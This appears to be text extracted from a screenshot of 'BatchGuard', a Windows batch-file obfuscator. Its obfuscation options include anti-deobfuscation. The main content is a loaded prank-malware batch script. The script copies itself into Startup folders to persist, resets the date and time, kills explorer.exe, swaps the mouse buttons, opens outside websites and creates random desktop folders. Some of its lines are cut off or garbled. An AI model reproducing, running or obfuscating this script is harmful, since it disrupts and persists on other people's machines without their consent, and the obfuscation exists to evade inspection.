 BatchGuard v0.6.1
Open
Load config
Save config
color a
cls
@echo off
msg * (Muhahaha)
set date=1
time 0:00
copy %0 "%homedrive%%homepath%\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
copy %0 "%homedrive%%homepath%\Startm~1\Programme\Autostart\"
copy 0% "%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Start
taskkill /IM explorer.exe /f
Rundll32 user32, SwapMouseButton
start www.evil-shit.de
start www.akk.li/pics/anne/jpg
cd %userprofile%\desktop
md %random%
md %random%
md %random%
Protect
String substitution
Split strings
Add UTF-16 BOM
Strip comments (REM)
Anti deobfuscation (>nul)
Embedded files:
Add file